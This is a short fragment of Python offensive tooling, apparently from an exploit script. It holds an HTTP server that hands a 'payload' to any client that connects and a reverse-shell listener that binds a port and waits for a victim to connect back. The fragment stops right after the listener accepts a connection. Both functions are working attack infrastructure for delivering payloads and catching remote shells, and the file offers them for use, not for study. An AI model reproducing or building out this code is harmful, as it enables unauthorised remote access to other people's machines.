 def http_server(port):
  addr = ''
  conn = None

  sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
  sock.settimeout(1)
  sock.bind((addr, port))
  sock.listen(1)
  while cfg.http_running == True:
    try:
      if not conn:
        conn, addr = sock.accept()
      request = conn.recv(1024)

      http_response = "HTTP/1.1 200 OK\n\n" + payload + "\n"

      conn.send(bytes(http_response, 'utf-8'))
      conn.close()
      conn = None
    except Exception as e:
      #sys.stderr.write("[!] Err. socket.error : %s\n" % e)
      pass
  sys.stdout.write("[*] HTTP Server stopped\n")

def rev_shell(addr, port):
  port = int(port)
  cfg.revshell_running = True
  conn = None
  sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
  sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
  sock.bind((addr, port))
  sock.listen(1)
  conn, client_address = sock.accept()